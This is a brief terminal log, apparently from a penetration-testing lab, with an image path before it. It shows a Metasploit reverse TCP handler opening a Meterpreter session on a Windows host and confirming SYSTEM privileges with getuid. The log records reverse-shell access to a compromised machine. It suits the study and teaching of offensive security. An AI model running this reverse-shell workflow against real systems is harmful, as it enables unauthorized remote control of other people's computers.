 C:\Users\Administrateur>
[*] 192.168.80.133 - Meterpreter session 6 closed.  Reason: Died
ext
Terminate channel 4? [y/N]  y
[-] Error running command execute: Rex::TimeoutError Operation timed out
.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.80.134:4444
[*] Sending stage (200262 bytes) to 192.168.80.133
[*] Meterpreter session 7 opened (192.168.80.134:4444 → 192.168.80.133:
1540) at 2022-11-03 23:34:23 -0400
meterpreter > getuid
Server username: AUTORITE NT\Système
meterpreter >